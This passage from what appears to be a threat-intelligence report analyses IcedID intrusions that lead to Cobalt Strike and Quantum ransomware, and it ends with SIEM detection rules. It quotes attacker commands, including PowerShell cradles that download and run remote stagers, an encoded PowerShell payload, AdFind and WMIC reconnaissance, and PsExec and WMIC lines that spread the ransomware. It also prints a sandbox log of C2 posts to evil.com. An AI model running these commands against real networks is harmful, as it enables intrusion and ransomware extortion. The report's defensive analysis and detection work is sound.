

Figure 12: Volatility MalFind output

Network connections to the Cobalt Strike server by Winlogon were also observed in the process logs.

| <b>Action Type</b>               | Initiating Process File Name | Remote IP       | <b>Remote Port</b> |
|----------------------------------|------------------------------|-----------------|--------------------|
| OutboundConnectionToWebProtocol  | winlogon.exe                 | 185.203.118.227 | 443                |
| $\blacksquare$ ConnectionSuccess | winlogon.exe                 | 185.203.118.227 | 443                |
|                                  |                              |                 |                    |

Figure 13: CnC communication being issued

#### <span id="page-10-0"></span>Command and Control

Irrespective of the actual threat actors, BEACONing was the most common theme, as much as roughly 90% of their intrusions. This could have been a result of further steps taken by ransomware gangs to deliver the second malware. Most common of all, Cobalt Strike BEACON, was delivered in a variety of ways, including shellcode loaders using PowerShell scripts, service executables, and DLLs. While the ways and means of using BEACON are not inherently unique, it does shed a light on the development of malware threats and their status.

Concentrating on single BEACON executables reveals a separate tale that goes beyond the tool's use. Aside from junk code and API calls, UNC2198 BEACON and METERPRETER executables frequently exhibit malware packaging features such as unusual command-line arguments evident within strings and upon execution via child processes:



Because they do not affect or alter payload execution, these example instructions are non-functional.

Another method is to install BEACON using a file path that contains both Unicode-escaped and ASCII characters to avoid detection:



The executable was then executed by using a Scheduled Task named *shadowdev*:

1 cmd.exe /c schtasks /create /sc minute /mo 1 /tn shadowdev /tr C:\\ProgramData\\S\u0443sH\u0435\u0430ls\\T\u0430s\u0441host.exe

While the previous examples are related to compiled executables, UNC2198 has also used simple PowerShell download cradles to execute Base64-encoded and compressed BEACON stagers in memory:

```
1
     powershell -nop -w hidden -c IEX ((new-object 
     net.webclient).downloadstring('hxxp://5.149.253[.]199:80/auth'))
\mathfrak{2}3
     powershell.exe -nop -w hidden -c IEX ((new-object 
     net.webclient).downloadstring("hxxp://185.106.122[.]167:80/a"))
4
5
     powershell.exe -nop -w hidden -c "IEX ((new-object 
     net.webclient).downloadstring('hxxp://195.123.233[.]157:80/casino'))"
```
As we saw from the execution section,  $\text{dar.}\, \text{dl}1$  was used to contact the below domains:

▪ dilimoretast[.]com ▪ 138[.]68.42.130:443

```
1 Ja3: a0e9f5d64349fb13191bc781f81f42e1
2 Ja3s: ec74a5c51106f0419184d0dd08fb05bc
```

```
3 Certificate: [3e:f4:e9:d6:3e:47:e3:ce:51:2e:2a:91:e5:48:41:54:5e:53:54:e2 ]
```

```
4 Not Before: 2022/03/22 09:34:53 UTC
```
- 5 Not After: 2023/03/22 09:34:53 UTC
- 6 Issuer Org: Internet Widgits Pty Ltd
- 7 Subject Common: localhost
- 8 Subject Org: Internet Widgits Pty Ltd
- 9 Public Algorithm: rsaEncryption
	- antnosience[.]com
	- 157[.]245.142.66:443
- 1 JA3: a0e9f5d64349fb13191bc781f81f42e1
- 2 Ja3s: ec74a5c51106f0419184d0dd08fb05bc
- 3 Certificate: [0c:eb:c1:4b:0d:a1:b6:9d:7d:60:ed:c0:30:56:b7:48:10:d1:b1:6c ]
- 4 Not Before: 2022/03/19 09:22:57 UTC
- 5 Not After: 2023/03/19 09:22:57 UTC
- 6 Issuer Org: Internet Widgits Pty Ltd
- 7 Subject Common: localhost
- 8 Subject Org: Internet Widgits Pty Ltd
- 9 Public Algorithm: rsaEncryption

oceriesfornot[.]top

▪ 188[.]166.154.118:80

A great resource by Team [CYMRU](https://www.team-cymru.com/post/tracking-bokbot-icedid-infrastructuremapping-a-vast-and-currently-active-icedid-network) has been tracking IcedID's CnC infrastructure and reports the same declining status of activities. However, as the cases are with true and tested ransomware gangs, analysts are recommended to be vigilant of suspicious network activities.

\*\*[Example Log from C2 Network Communication]\*\* [2018-03-19 12:45:55] [42078] [https\_443\_tcp 44785] [172.16.0.130:54803] connect [2018-03-19 12:45:55] [42078] [https\_443\_tcp 44785] [172.16.0.130:54803] recv: POST /forum/posting.php?a=0&b=4FC0302F4C59D8CDB8&d=0&e=63&f=0&g=0&h=0&r=0&i=266390&j=11 HTTP/1.1 [2018-03-19 12:45:55] [42078] [https\_443\_tcp 44785] [172.16.0.130:54803] recv: Connection: close [2018-03-19 12:45:55] [42078] [https\_443\_tcp 44785] [172.16.0.130:54803] recv: Content-Type: application/x-www-form-urlencoded [2018-03-19 12:45:55] [42078] [https\_443\_tcp 44785] [172.16.0.130:54803] recv: Content-Length: 196 [2018-03-19 12:45:55] [42078] [https\_443\_tcp 44785] [172.16.0.130:54803] recv: Host: [http://evil.com](http://evil.com/) [2018-03-19 12:45:55] [42078] [https\_443\_tcp 44785] [172.16.0.130:54803] recv: <(POSTDATA)>

[2018-03-19 12:45:55] [42078] [https\_443\_tcp 44785] [172.16.0.130:54803] info: POST data stored to: /var/lib/inetsim/http/postdata/a90b931cb23df85aa6e3f0039958b031c3b053a2 [2018-03-19 12:45:55] [42078] [https\_443\_tcp 44785] [172.16.0.130:54803] info: \*\*Request URL: hxxps://evil.com/forum/posting.php?a=0&b=4FC0302F4C59D8CDB8&d=0&e=63&f=0&g=0&h=0&r= 0&i=266390&j=11\*\* [2018-03-19 12:45:55] [42078] [https\_443\_tcp 44785] [172.16.0.130:54803] info: Sending fake file configured for extension 'php'. [2018-03-19 12:45:55] [42078] [https\_443\_tcp 44785] [172.16.0.130:54803] send: HTTP/1.1 200 OK [2018-03-19 12:45:55] [42078] [https\_443\_tcp 44785] [172.16.0.130:54803] send: Content-Type: text/html [2018-03-19 12:45:55] [42078] [https\_443\_tcp 44785] [172.16.0.130:54803] send: Server: INetSim HTTPs Server [2018-03-19 12:45:55] [42078] [https\_443\_tcp 44785] [172.16.0.130:54803] send: Date: Mon, 19 Mar 2018 16:45:55 GMT [2018-03-19 12:45:55] [42078] [https\_443\_tcp 44785] [172.16.0.130:54803] send: Connection: Close [2018-03-19 12:45:55] [42078] [https\_443\_tcp 44785] [172.16.0.130:54803] send: Content-Length: 258

[2018-03-19 12:45:55] [42078] [https\_443\_tcp 44785] [172.16.0.130:54803] info: Sending file: /var/lib/inetsim/http/fakefiles/sample.html

[2018-03-19 12:45:55] [42078] [https\_443\_tcp 44785] [172.16.0.130:54803] stat: 1 \*\*method=POST url=hxxps://evil.com/forum/posting.php?a=0&b=4FC0302F4C59D8CDB8&d=0&e=63&f=0&g=0&h=0 &r=0&i=266390&j=11\*\* sent=/var/lib/inetsim/http/fakefiles/sample.html

postdata=/var/lib/inetsim/http/postdata/a90b931cb23df85aa6e3f0039958b031c3b053a2

\*\*[Example Log from C2 Network Communication]\*\*

[2018-03-19 12:45:55] [42078] [https\_443\_tcp 44785] [172.16.0.130:54803] connect

[2018-03-19 12:45:55] [42078] [https\_443\_tcp 44785] [172.16.0.130:54803] recv: POST

/forum/posting.php?a=0&b=4FC0302F4C59D8CDB8&d=0&e=63&f=0&g=0&h=0&r=0&i=266390&j=11  $HTTP/1.1$ 

[2018-03-19 12:45:55] [42078] [https\_443\_tcp 44785] [172.16.0.130:54803] recv: Connection: close [2018-03-19 12:45:55] [42078] [https\_443\_tcp 44785] [172.16.0.130:54803] recv: Content-Type: application/x-www-form-urlencoded

[2018-03-19 12:45:55] [42078] [https\_443\_tcp 44785] [172.16.0.130:54803] recv: Content-Length: 196 [2018-03-19 12:45:55] [42078] [https\_443\_tcp 44785] [172.16.0.130:54803] recv: Host: [http://evil.com](http://evil.com/)

[2018-03-19 12:45:55] [42078] [https\_443\_tcp 44785] [172.16.0.130:54803] recv: <(POSTDATA)>

[2018-03-19 12:45:55] [42078] [https\_443\_tcp 44785] [172.16.0.130:54803] info: POST data stored to: /var/lib/inetsim/http/postdata/a90b931cb23df85aa6e3f0039958b031c3b053a2

[2018-03-19 12:45:55] [42078] [https\_443\_tcp 44785] [172.16.0.130:54803] info: \*\*Request URL: hxxps://evil.com/forum/posting.php?a=0&b=4FC0302F4C59D8CDB8&d=0&e=63&f=0&g=0&h=0&r= 0&i=266390&j=11\*\*

[2018-03-19 12:45:55] [42078] [https\_443\_tcp 44785] [172.16.0.130:54803] info: Sending fake file configured for extension 'php'.

[2018-03-19 12:45:55] [42078] [https\_443\_tcp 44785] [172.16.0.130:54803] send: HTTP/1.1 200 OK [2018-03-19 12:45:55] [42078] [https\_443\_tcp 44785] [172.16.0.130:54803] send: Content-Type: text/html

[2018-03-19 12:45:55] [42078] [https\_443\_tcp 44785] [172.16.0.130:54803] send: Server: INetSim HTTPs Server

[2018-03-19 12:45:55] [42078] [https\_443\_tcp 44785] [172.16.0.130:54803] send: Date: Mon, 19 Mar 2018 16:45:55 GMT



[2018-03-19 12:45:55] [42078] [https\_443\_tcp 44785] [172.16.0.130:54803] send: Connection: Close [2018-03-19 12:45:55] [42078] [https\_443\_tcp 44785] [172.16.0.130:54803] send: Content-Length: 258 [2018-03-19 12:45:55] [42078] [https\_443\_tcp 44785] [172.16.0.130:54803] info: Sending file: /var/lib/inetsim/http/fakefiles/sample.html [2018-03-19 12:45:55] [42078] [https\_443\_tcp 44785] [172.16.0.130:54803] stat: 1 \*\*method=POST url=hxxps://evil.com/forum/posting.php?a=0&b=4FC0302F4C59D8CDB8&d=0&e=63&f=0&g=0&h=0 &r=0&i=266390&j=11\*\* sent=/var/lib/inetsim/http/fakefiles/sample.html postdata=/var/lib/inetsim/http/postdata/a90b931cb23df85aa6e3f0039958b031c3b053a2

#### <span id="page-13-0"></span>Discovery and Reconnaissance

As noted in the Execution section, the IcedID process executed many initial discovery commands that provided the threat actor with environmental information about the host, network, and domain. Given that these commands were run immediately after IcedID, we think they were executed automatically at check-in.

```
1 cmd.exe /c chcp >&2
2 WMIC /Node:localhost /Namespace:\\root\SecurityCenter2 Path AntiVirusProduct 
    Get * /Format:List
3 ipconfig /all
4 systeminfo
5 net config workstation
6 nltest /domain_trusts
7 nltest /domain_trusts /all_trusts
8 net view /all /domain
9 net view /all
10 arp -awhoami /groupswhoami.exe /groups /fo csvwhoami /all
11 net user <Redacted>
12 net groups "Domain Admins" /domain
13 net group "Enterprise admins" /domain
14 net group "local admins" /domain
15 net localgroup "administrators" /domain
16 nltest /domain_trustsnltest /dclist:<Redacted>
17 net group "Domain Admins" /domain
```
From many of the TTPs seen across many threat groups during discovery and reconnaissance activities, common tools used included BloodHound for active directory mapping utility during intrusions from within the "C:\ProgramData" and "C:\Temp" directories.

A cmd.exe process spawned from IcedID which ran additional discovery queries. The threat actor dropped the following files in the C:\Windows\Temp directory:

- $\blacksquare$  7.exe (7zip)
- adfind.exe [\(AdFind\)](https://www.joeware.net/freetools/tools/adfind/index.htm)
- adfind.bat (pictured below)
- Bloodhound

```
adfind.exe -f (objectcategory=person) > ad users.txt
adfind.exe -f objectcategory=computer > ad computers.txt
adfind.exe -f (objectcategory=organizationalUnit) > ad_ous.txt
adfind.exe -subnets -f (objectCategory=subnet) > ad_subnets.txt
\alphadfind.exe -f "(objectcategory=group)" > \alphad_group.txt
adfind.exe -gcb -sc trustdmp > ad trustdmp.txt
7.exe a -mx3 ad.7z ad *
del 7.exe adfind* ad *
```
Figure 14: adfind execution



The actor gathered information on the domain's users, computers, and subnets using the Active Directory enumeration tool AdFind.

The file ad.7z was the result of the AdFind instructions mentioned earlier. Following that, an extra batch script, ns.bat, was built, which enumerated all host names in the domain and used nslookup to determine the IP address of the host.

Before the first lateral movement from the beachhead host, the threat actor tested credentials and gathered information from their targeted remote server using WMI.

```
1 C:\Windows\system32\cmd.exe, /C, wmic, /node:X.X.X.X, /user:administrator, 
     /password:*****, os, get, caption
```
#### <span id="page-14-0"></span>Lateral Movement and Privilege Escalation

This is more of an attacker choice, but we saw most of them using Windows Remote Management and RDP to move laterally between systems. This also includes performing remote execution of BEACON service binaries on targeted systems to move laterally. Then the actors often launched SMB BEACON using PowerShell, executing command lines such as the following:

1 C:\WINDOWS\system32\cmd.exe /b /c start /b /min powershell -nop -w hidden encodedcommand JABzAD0ATgBlAHcALQBPAGIAagBlAGMAdAAgAEkATwAuAE0AZQBtAG8AcgB5AFMAdAByAGUAYQBtACg ALABbAEMAbwBuAHYAZQByAHQAXQA6ADoARgByAG8AbQBCAGEAcwBlADYANABTAHQAcgBpAG4AZwAoAC IASAA0AHMASQBBAEEAQQBBAEEAQQBBAEEAQQBLADEAVwA3ADIALw...<Truncated>

The attacker in this intrusion initiated RDP connections from a workstation, named TERZITERZI. See the screenshot below:



Figure 15: RDP connection

The RDP connections were established from the Cobalt Strike process running the beacon indicating the threat actor utilizing proxy on the beachhead host to facilitate the RDP traffic:



Figure 16: RDP connection



### <span id="page-15-0"></span>Post IcedID infection

The entire base for a post-infection is set by this point. Threat actors such as Quantum and Maze often start their encryption and drop ransom notes at this point. Many were also found using the double extortion method. However, our findings did not suggest it was happening. It is possible that IcedID channels or cobalt strike itself were being used to transmit the data.

For a domain-wide ransomware deployment, as with Quantum Ransomware, the actors used a combination of PsExec and WMI to execute the ransomware.

They first copied the payload,  $ttsel.exe$ , to the C\$ share of each host on the network.

1 C:\Windows\system32\cmd.exe /K copy ttsel.exe \\<IP>\c\$\windows\temp\

#### PsExec

PsExec was used to facilitate the ransomware execution. The threat actor utilized the "-r" option in PsExec to define a custom name (mstdc) of the remote service created on the target host (by default it's PSEXESVC).

| C:\Windows\Temp\PsExec.exe psexec.exe | 110  | $-11$ | $-p$  | -s -d -h -r mstdc -accepteula -nobanner c:\windows\temp\ttsel.exe  |
|---------------------------------------|------|-------|-------|--------------------------------------------------------------------|
| C:\Windows\Temp\PsExec.exe psexec.exe | 1110 | $-11$ | $-$ p | -s -d -h -r mstdc -accepteula -nobanner c:\windows\temp\ttsel.exe  |
| C:\Windows\Temp\PsExec.exe psexec.exe | 110  | $-11$ | $-p$  | -s -d -h -r mstdc -accepteula -nobanner c:\windows\temp\ttsel.exe  |
| C:\Windows\Temp\PsExec.exe psexec.exe | 110  | $-U$  | $-p$  | -s -d -h -r mstdc -accepteula -nobanner c:\windows\temp\ttsel.exe  |
| C:\Windows\Temp\PsExec.exe psexec.exe | 110  | $-11$ | $-p$  | -s -d -h -r mstdc -accepteula -nobanner c:\windows\temp\ttsel.exe  |
| C:\Windows\Temp\PsExec.exe psexec.exe | 1110 | $-11$ | $-p$  | -s -d -h -r mstdc -accepteula -nobanner c:\windows\temp\ttsel.exe  |
| C:\Windows\Temp\PsExec.exe psexec.exe | 110  | $-11$ | $-p$  | -s -d -h -r mstdc -accepteula -nobanner c:\windows\temp\ttsel.exe  |
| C:\Windows\Temp\PsExec.exe psexec.exe | 1110 | $-11$ | $-p$  | -s -d -h -r mstdc -accepteula -nobanner c:\windows\temp\ttsel.exe  |
| C:\Windows\Temp\PsExec.exe psexec.exe | 1110 | $-11$ | $-p$  | -s -d -h -r mstdc -accepteula -nobanner c:\windows\temp\ttsel.exe  |
| C:\Windows\Temp\PsExec.exe psexec.exe | 1120 | $-11$ | $-p$  | -s -d -h -r mstdc -accepteula -nobanner c:\windows\temp\ttsel.exe  |
| C:\Windows\Temp\PsExec.exe psexec.exe | 1110 | $-11$ | $-p$  | -s -d -h -r mstdc -accepteula -nobanner c:\windows\temp\ttsel.exe  |
| C:\Windows\Temp\PsExec.exe psexec.exe | 110  | $-U$  | $ p$  | -s -d -h -r mstdc -accepteula -nobanner c:\windows\temp\ttsel.exe  |
| C:\Windows\Temp\PsExec.exe psexec.exe | 110  | $-1$  | $-p$  | -s -d -h -r mstdc -accepteula -nobanner c:\windows\temp\ttsel.exe; |
| C:\Windows\Temp\PsExec.exe psexec.exe |      | $-1$  | $-p$  | -s -d -h -r mstdc -accepteula -nobanner c:\windows\temp\ttsel.exe  |
| C:\Windows\Temp\PsExec.exe psexec.exe | 1110 | $-U$  | $-p$  | -s -d -h -r mstdc -accepteula -nobanner c:\windows\temp\ttsel.exe  |
| C:\Windows\Temp\PsExec.exe psexec.exe | 1110 | $-11$ | $-D$  | -s -d -h -r mstdc -accepteula -nobanner c:\windows\temp\ttsel.exe  |
| C:\Windows\Temp\PsExec.exe psexec.exe | 1110 | -11   | $-p$  | -s -d -h -r mstdc -accepteula -nobanner c:\windows\temp\ttsel.exe  |

Figure 17: PsExec being executed

1 psexec.exe \\<IP ADDRESS> -u <DOMAIN>\Administrator -p "<PASSWORD>" -s -d h -r mstdc -accepteula -nobanner c:\windows\temp\ttsel.exe

This results in the file C: \Windows\mstdc.exe being created on the target endpoint when PsExec was executed.

#### WMI

Throughout the attack, the threat actor was seen using WMIC to perform lateral activities such as remote discovery actions, as well as to confirm that all remote computers successfully executed the final ransomware payload. The threat actor was able to perform commands on remote hosts by using WMIC commands prefaced with /node:IP Address.

1 wmic /node:"<IP ADDRESS>" /user:"<DOMAIN>\Administrator" /password:"<PASSWORD>" process call create "cmd.exe /c c:\windows\temp\ttsel.exe"

Once the malware is executed, depending on the threat actor, the encryption and ransomware notes start appearing on the machines.



### <span id="page-16-0"></span>Detection using Logpoint

While explaining the process, we have mentioned suitable detection rules that we have tested in our lab environments. Below is the collection of rules applicable to the procedures carried out by IcedID. If any of the procedures covered in this section do not trigger an alert in the environment, it is recommended to deploy the relevant rule. Note, as with many alert rules, this set of rules may need to be baselined for your unique environment and filters added for approved activity by certain users, systems, or applications.

Some of the alerts are specific to the devices used in the environment. Please used the alerts that apply.

#### Phishing Detection

We provide an out-of-the-box detection for a phishing attack attempt. However, the dependency includes a native email security device that has labeled the email as phishing.

#### Mitre Initial Access Using Spearphishing Link Detected



For customers using Office365, we are working on a separate in-depth document to detect and prevent a new generation of Office 365 phishing attacks.

#### Suspicious Application Execution

We are working on the known fact that the listed files do not create a process for this particular detection rule. To detect this, the rule looks for uncommon processes being spawned by calc.exe (as per our test case) and a bunch of tools that are known to spawn additional malware.

```
1 norm_id = WindowsSysmon label="Process" label=Create (
2 parent_image IN ["*\minesweeper.exe", "*\winver.exe", "*\bitsadmin.exe", 
     "*\csrss.exe", "*\certutil.exe", "*\schtasks.exe", "*\eventvwr.exe", 
     "*\calc.exe", "*\notepad.exe"]
3 -(image IN ["*\WerFault.exe", "*\wermgr.exe", "*\conhost.exe", "*\mmc.exe", 
     "*\win32calc.exe", "*\notepad.exe"])
4 OR (-image = *))
```


#### Local Accounts Discovery

```
1 label="process" label=create (((image="*\whoami.exe" OR 
2 (image="*\wmic.exe" command="*useraccount*" command="*get*") 
3 OR image IN ["*\quser.exe", "*\qwinsta.exe"] 
4 OR (image="*\cmdkey.exe" command="* /l*") 
5 OR (image="*\cmd.exe" command="* /c*" command="*dir *" command="*\Users\*")) 
6 -(command="* rmdir *"))
7 OR ((image IN ["*\net.exe", "*\net1.exe"] command="*user*") 
8 -(command IN ["*/domain*", "*/add*", "*/delete*", "*/active*", "*/expires*",
     "*/passwordreq*", "*/scriptpath*", "*/times*", "*/workstations*"])))
9 -user IN EXCLUDED USERS
```


#### Suspicious Network Commands

All of these network enumeration steps map to the Suspicious Network Command Alert Rule.

1 command IN ["\*ipconfig /all\*", "\*netsh interface show interface\*", "\*arp a\*", "\*nbtstat -n\*", "\*net config\*", "\*route print\*"]

Note: this query might yield false positives when an admin or a legitimate user is running the commands to troubleshoot or debug a system.



#### Microsoft Defender Exclusion

As the malware creates exclusion rules and disables Microsoft Defender before running, a tell-tell sign might be checking changes in the exclusion list.

1 channel=Security event\_id IN ["4657", "4656", "4660", "4663"] 2 target object="\*\Microsoft\\Windows\Defender\Exclusions\\*"

#### Remote Thread To Known Windows Process

When a remote thread is created in place of a known windows process, it might be a signal that an attack is brewing.

```
1 norm_id=WindowsSysmon event_id=8 source_image IN ["*\bash.exe", 
     "*\cvtres.exe", "*\defrag.exe", "*\dnx.exe", "*\esentutl.exe", 
     "*\excel.exe", "*\expand.exe", "*\explorer.exe", "*\find.exe", 
     "*\findstr.exe", "*\forfiles.exe", "*\git.exe", "*\gpupdate.exe", 
     "*\hh.exe", "*\iexplore.exe", "*\installutil.exe", "*\lync.exe", 
     "*\makecab.exe", "*\mDNSResponder.exe", "*\monitoringhost.exe", 
     "*\msbuild.exe", "*\mshta.exe", "*\msiexec.exe", "*\mspaint.exe", 
     "*\outlook.exe", "*\ping.exe", "*\powerpnt.exe", "*\powershell.exe", 
     "*\provtool.exe", "*\python.exe", "*\regsvr32.exe", "*\robocopy.exe", 
     "*\runonce.exe", "*\sapcimc.exe", "*\schtasks.exe", "*\smartscreen.exe", 
     "*\spoolsv.exe", "*\tstheme.exe", "*\userinit.exe", "*\vssadmin.exe", 
     "*\vssvc.exe", "*\w3wp.exe*", "*\winlogon.exe", "*\winscp.exe", 
     "*\wmic.exe", "*\word.exe", "*\wscript.exe"] -source_image="*Visual Studio*"
2 -user IN EXCLUDED USERS
```
